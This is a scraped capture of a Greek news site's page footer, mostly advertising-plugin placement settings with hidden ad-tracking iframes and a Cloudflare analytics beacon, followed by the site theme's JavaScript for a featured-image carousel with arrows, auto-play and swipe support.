{\r\n\t\tmin-height:600px;\r\n\t}\r\n<\/style>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"center_nofloat","day_indexes":false,"privacy":{"ignore":false,"needs_consent":true}}}},"255745_9":{"elementid":["newsi-41e7ce24c3a56ff0b4eabab830a4ebc3"],"ads":{"255745":{"id":255745,"title":"sidebar","expiry_date":0,"visitors":[],"content":"","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"center_nofloat","day_indexes":false,"privacy":{"ignore":false,"needs_consent":false}}}},"419312_11":{"elementid":["newsi-9aead5babdf064b3f875cb5a4ea7cb10"],"ads":{"419312":{"id":419312,"title":"ADWEB[sas_80264]","expiry_date":0,"visitors":[{"type":"mobile","value":["desktop"]}],"content":"<div style=\"margin-left: auto;margin-right: auto;text-align: center;\" class=\"sticky-container-80264\" id=\"newsi-2818568592\"><div id=\"sas_80264\" style=\"position: sticky; top: 74px\"><\/div><\/div><style>\r\n\t.widget:has(> .sticky-container-80264) {overflow:visible}\r\n\t.sticky-container-80264 {\r\n\t\tmin-height:600px;\r\n\t}\r\n<\/style>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"center_nofloat","day_indexes":false,"privacy":{"ignore":false,"needs_consent":true}}}}};
window.advads_passive_placements = {"531080_1":{"elementid":["newsi-7318e0a9e95053d57720234255041b0e"],"ads":{"491344":{"id":491344,"title":"IMAGE_ADVERT_TAGS","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-image_hidden_tags_3 hidden_ad_tag\" id=\"newsi-3802398464\"><!-- <img style=\"visibility:hidden; height:0\" src=\"https:\/\/ad.doubleclick.net\/ddm\/ad\/N2520.3748062NEWSIQUE.GROMDHELLA\/B32829369.407151821;sz=300x250;dc_sdk_apis=[APIFRAMEWORKS];dc_omid_p=[OMIDPARTNER];dc_tdv=1\"> -->\r\n\r\n<iframe src=\"https:\/\/ade.googlesyndication.com\/ddm\/activity\/dc_oe=ChMIzfyknp2piQMVsuwRCB2TNhvnEAAYACDQpP5q;dc_eps=AHas8cCTl06mSpmsBGoXR4npUxNGrE5_qjkpdzfjGqenOFJ3dreza3ofUvI_zKsMh_14-R3hxq60B1tsQQKIeQqc-lqQ07kIY6hdy5c;met=1;&timestamp=1729848927063;eid1=2;ecn1=0;etm1=30\"; width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n\r\n<iframe src=\"https:\/\/x.grxchange.gr\/rv\/8Vz\/ohvoDJ8P\/uBRURfI0\/C5iLVohR5-1vTMK5wj8pH-3mgT2B?rnd=1730462389078\" width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n<\/div><style>\r\n\r\ndiv:has(> div.hidden_ad_tag) {\r\n \tvisibility: hidden;\r\n\tmargin:0;\r\n\twidth: 0;\r\n\theight: 0;\r\n}\t\r\n<\/style>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"none","day_indexes":false,"privacy":{"ignore":false,"needs_consent":true}}},"type":"ad","id":491344,"placement_info":{"id":"531080","title":"IMAGE_HIDDEN_TAGS_3","content":"New placement content goes here","type":"post_content_middle","slug":"image_hidden_tags_3","status":"publish","item":"ad_491344","display":[],"visitors":[]},"test_id":null,"inject_before":[""]},"531079_3":{"elementid":["newsi-ddd681d695f3b7b438cf1f8e4e1ff68a"],"ads":{"491344":{"id":491344,"title":"IMAGE_ADVERT_TAGS","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-image_hidden_tags_1 hidden_ad_tag\" id=\"newsi-1168941210\"><!-- <img style=\"visibility:hidden; height:0\" src=\"https:\/\/ad.doubleclick.net\/ddm\/ad\/N2520.3748062NEWSIQUE.GROMDHELLA\/B32829369.407151821;sz=300x250;dc_sdk_apis=[APIFRAMEWORKS];dc_omid_p=[OMIDPARTNER];dc_tdv=1\"> -->\r\n\r\n<iframe src=\"https:\/\/ade.googlesyndication.com\/ddm\/activity\/dc_oe=ChMIzfyknp2piQMVsuwRCB2TNhvnEAAYACDQpP5q;dc_eps=AHas8cCTl06mSpmsBGoXR4npUxNGrE5_qjkpdzfjGqenOFJ3dreza3ofUvI_zKsMh_14-R3hxq60B1tsQQKIeQqc-lqQ07kIY6hdy5c;met=1;&timestamp=1729848927063;eid1=2;ecn1=0;etm1=30\"; width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n\r\n<iframe src=\"https:\/\/x.grxchange.gr\/rv\/8Vz\/ohvoDJ8P\/uBRURfI0\/C5iLVohR5-1vTMK5wj8pH-3mgT2B?rnd=1730462389078\" width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n<\/div><style>\r\n\r\ndiv:has(> div.hidden_ad_tag) {\r\n \tvisibility: hidden;\r\n\tmargin:0;\r\n\twidth: 0;\r\n\theight: 0;\r\n}\t\r\n<\/style>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"none","day_indexes":false,"privacy":{"ignore":false,"needs_consent":true}}},"type":"ad","id":491344,"placement_info":{"id":"531079","title":"IMAGE_HIDDEN_TAGS_1","content":"New placement content goes here","type":"post_content_middle","slug":"image_hidden_tags_1","status":"publish","item":"ad_491344","display":[],"visitors":[]},"test_id":null,"inject_before":[""]},"531078_5":{"elementid":["newsi-8f214ecd3a8bb2fab3fb45ba5272bfea"],"ads":{"491344":{"id":491344,"title":"IMAGE_ADVERT_TAGS","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-image_hidden_tags2 hidden_ad_tag\" id=\"newsi-1629571875\"><!-- <img style=\"visibility:hidden; height:0\" src=\"https:\/\/ad.doubleclick.net\/ddm\/ad\/N2520.3748062NEWSIQUE.GROMDHELLA\/B32829369.407151821;sz=300x250;dc_sdk_apis=[APIFRAMEWORKS];dc_omid_p=[OMIDPARTNER];dc_tdv=1\"> -->\r\n\r\n<iframe src=\"https:\/\/ade.googlesyndication.com\/ddm\/activity\/dc_oe=ChMIzfyknp2piQMVsuwRCB2TNhvnEAAYACDQpP5q;dc_eps=AHas8cCTl06mSpmsBGoXR4npUxNGrE5_qjkpdzfjGqenOFJ3dreza3ofUvI_zKsMh_14-R3hxq60B1tsQQKIeQqc-lqQ07kIY6hdy5c;met=1;&timestamp=1729848927063;eid1=2;ecn1=0;etm1=30\"; width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n\r\n<iframe src=\"https:\/\/x.grxchange.gr\/rv\/8Vz\/ohvoDJ8P\/uBRURfI0\/C5iLVohR5-1vTMK5wj8pH-3mgT2B?rnd=1730462389078\" width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n<\/div><style>\r\n\r\ndiv:has(> div.hidden_ad_tag) {\r\n \tvisibility: hidden;\r\n\tmargin:0;\r\n\twidth: 0;\r\n\theight: 0;\r\n}\t\r\n<\/style>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"none","day_indexes":false,"privacy":{"ignore":false,"needs_consent":true}}},"type":"ad","id":491344,"placement_info":{"id":"531078","title":"IMAGE_HIDDEN_TAGS2","content":"New placement content goes here","type":"post_content_middle","slug":"image_hidden_tags2","status":"publish","item":"ad_491344","display":[],"visitors":[]},"test_id":null,"inject_before":[""]},"531084_13":{"elementid":["newsi-7e1ce5f377ea93650ec8f2852b884edd"],"ads":{"419325":{"id":419325,"title":"ADWEB[strossle-widget-post]","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-adweb-recmm-widget-post\" id=\"newsi-1276530601\"><div class=\"strossle-widget-post\"><\/div><\/div>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"center_nofloat","day_indexes":false,"privacy":{"ignore":false,"needs_consent":false}}},"type":"ad","id":419325,"placement_info":{"id":"531084","title":"ADWEB-RECMM-WIDGET-POST","content":"New placement content goes here","type":"custom_position","slug":"adweb-recmm-widget-post","status":"publish","item":"ad_419325","display":[{"connector":"or","type":"posttypes","operator":"is","value":["post"]}],"visitors":[],"ad_label":"default","placement_position":"","inject_by":"pro_custom_element","pro_custom_element":"nav.box-nav","pro_custom_position":"insertAfter","container_id":"#cd887714d61fabf1af1cbbd31715574cb"},"test_id":null,"inject_before":["<script>( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {advads.move(\"#newsi-7e1ce5f377ea93650ec8f2852b884edd\", \"nav.box-nav\", { method: \"insertAfter\" });});<\/script>"]},"531083_15":{"elementid":["newsi-36886db279292696fb21a7b9a91a5759"],"ads":{"419316":{"id":419316,"title":"ADWEB[sas_80262]","expiry_date":0,"visitors":[{"type":"mobile","value":["desktop"]}],"content":"<div class=\"newsi-adweb-desk-top-970x250\" style=\"margin-left: auto;margin-right: auto;text-align: center;\" id=\"newsi-1268445629\"><div id=\"sas_80262\"><\/div><\/div>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"center_nofloat","day_indexes":false,"privacy":{"ignore":false,"needs_consent":false}}},"type":"ad","id":419316,"placement_info":{"id":"531083","title":"ADWEB-DESK-TOP-970x250","content":"New placement content goes here","type":"custom_position","slug":"adweb-desk-top-970x250","status":"publish","item":"ad_419316","display":[{"type":"posttypes","operator":"is","value":["post"]}],"visitors":[],"ad_label":"default","placement_position":"center","inject_by":"pro_custom_element","pro_custom_element":".single-header","pro_custom_position":"insertAfter","container_id":"#ca8c2b5f3c3790b4919986404cc4f9d2f"},"test_id":null,"inject_before":["<script>( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {advads.move(\"#newsi-36886db279292696fb21a7b9a91a5759\", \".single-header\", { method: \"insertAfter\" });});<\/script>"]},"531089_17":{"elementid":["newsi-9aed969477499486a40bdc02d31c5d58"],"ads":{"419317":{"id":419317,"title":"ADWEB[sas_81171]","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-adweb-webover\" id=\"newsi-2543329409\"><div id=\"sas_81171\"><\/div><\/div>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"center_nofloat","day_indexes":false,"privacy":{"ignore":false,"needs_consent":false}}},"type":"ad","id":419317,"placement_info":{"id":"531089","title":"ADWEB-WEBOVER","content":"New placement content goes here","type":"footer","slug":"adweb-webover","status":"publish","item":"ad_419317","display":[],"visitors":[]},"test_id":null,"inject_before":[""]},"531091_19":{"elementid":["newsi-e6be5d297a4de1780d51f3a4487c6f79"],"ads":{"475214":{"id":475214,"title":"MODAL_SHOW_ON_BACK_BROWSER_EVENT","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-modal\" id=\"newsi-3666228600\"><div id=\"latest-posts-popup\"><\/div><\/div>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"none","day_indexes":false,"privacy":{"ignore":false,"needs_consent":false}}},"type":"ad","id":475214,"placement_info":{"id":"531091","title":"MODAL","content":"New placement content goes here","type":"footer","slug":"modal","status":"publish","item":"ad_475214","display":[],"visitors":[]},"test_id":null,"inject_before":[""]}};
( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {if ( !window.advanced_ads_pro ) {console.log("Advanced Ads Pro: cache-busting can not be initialized");} });</script><script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>




<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a4e3ee51f36b4a79b566ccb369d96b05","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://newsique.gr/wp-content/themes/pixwell/assets/js/carousel.js?ver=1760017653
body_size: 991
content:
// Multiple initialization attempts
function tryInitCarousel() {
    // Try different selectors
    const carousel = document.querySelector('.carousel') || 
                    document.querySelector('[class*="carousel"]') ||
                    document.querySelector('.featured-carousel .carousel');
    
    const featuredCarousel = document.querySelector('.featured-carousel') ||
                            document.querySelector('[class*="featured-carousel"]');
    
    console.log('Attempting to find carousel...');
    console.log('Carousel found:', !!carousel);
    console.log('Featured carousel found:', !!featuredCarousel);
    
    // Debug: show all elements with carousel in class name
    const allCarousels = document.querySelectorAll('[class*="carousel"]');
    console.log('All elements with "carousel" in class:', allCarousels.length);
    allCarousels.forEach((el, i) => {
        console.log(`Carousel ${i}:`, el.className);
    });
    
    if (!carousel || !featuredCarousel) {
        console.log('Carousel not found yet, retrying...');
        return false;
    }
    
    console.log('Carousel found! Initializing...');
    initCarousel();
    return true;
}

// Try multiple times with different timing
document.addEventListener('DOMContentLoaded', function() {
    // Try immediately
    if (!tryInitCarousel()) {
        // Try after 100ms
        setTimeout(function() {
            if (!tryInitCarousel()) {
                // Try after 500ms
                setTimeout(function() {
                    if (!tryInitCarousel()) {
                        // Try after 1 second
                        setTimeout(function() {
                            if (!tryInitCarousel()) {
                                console.log('Carousel not found after multiple attempts');
                            }
                        }, 1000);
                    }
                }, 500);
            }
        }, 100);
    }
});

function initCarousel() {
    console.log('Initializing featured carousel...');
    
    // Get carousel elements
    const carousel = document.querySelector('.carousel');
    const images = document.querySelectorAll('.carousel-image');
    
    let currentSlide = 0;
    const totalSlides = images.length;
    let slideWidth = 0;
    let visibleSlides = 3;
    
    function updateSlideWidth() {
        const container = document.querySelector('.carousel-container');
        if (!container) return;
        
        const containerWidth = container.offsetWidth;
        const gap = 20;
        
        if (window.innerWidth <= 480) {
            visibleSlides = 1;
        } else if (window.innerWidth <= 768) {
            visibleSlides = 2;
        } else {
            visibleSlides = 3;
        }
        
        slideWidth = (containerWidth - (gap * (visibleSlides - 1))) / visibleSlides;
        images.forEach(img => {
            img.style.width = slideWidth + 'px';
        });
    }
    
    function updateCarousel() {
        const translateX = -(currentSlide * (slideWidth + 20));
        carousel.style.transform = `translateX(${translateX}px)`;
    }
    
    function nextSlide() {
        currentSlide = (currentSlide + 1) % Math.max(1, totalSlides - visibleSlides + 1);
        updateCarousel();
    }
    
    function prevSlide() {
        currentSlide = currentSlide === 0 ? Math.max(0, totalSlides - visibleSlides) : currentSlide - 1;
        updateCarousel();
    }
    
    // Initialize
    console.log('Total slides:', totalSlides);
    console.log('Images found:', images.length);
    updateSlideWidth();
    updateCarousel();
    console.log('Carousel initialized successfully');
    console.log('Carousel element:', carousel);
    console.log('Container element:', document.querySelector('.carousel-container'));
    
    // Event listeners
    const rightArrow = document.querySelector('.right-arrow');
    const leftArrow = document.querySelector('.left-arrow');
    
    if (rightArrow) {
        rightArrow.addEventListener('click', nextSlide);
    }
    if (leftArrow) {
        leftArrow.addEventListener('click', prevSlide);
    }
    
    // Auto-play
    let autoPlayInterval = setInterval(nextSlide, 5000);
    
    // Pause on hover
    const container = document.querySelector('.carousel-container');
    if (container) {
        container.addEventListener('mouseenter', function() {
            clearInterval(autoPlayInterval);
        });
        
        container.addEventListener('mouseleave', function() {
            autoPlayInterval = setInterval(nextSlide, 5000);
        });
    }
    
    // Handle window resize
    window.addEventListener('resize', function() {
        updateSlideWidth();
        updateCarousel();
    });
    
    // Touch/swipe support for mobile
    let startX = 0;
    let endX = 0;
    
    carousel.addEventListener('touchstart', function(e) {
        startX = e.touches[0].clientX;
    });
    
    carousel.addEventListener('touchend', function(e) {
        endX = e.changedTouches[0].clientX;
        const diff = startX - endX;
        
        if (Math.abs(diff) > 50) {
            if (diff > 0) {
                nextSlide();
            } else {
                prevSlide();
            }
        }
    });
}
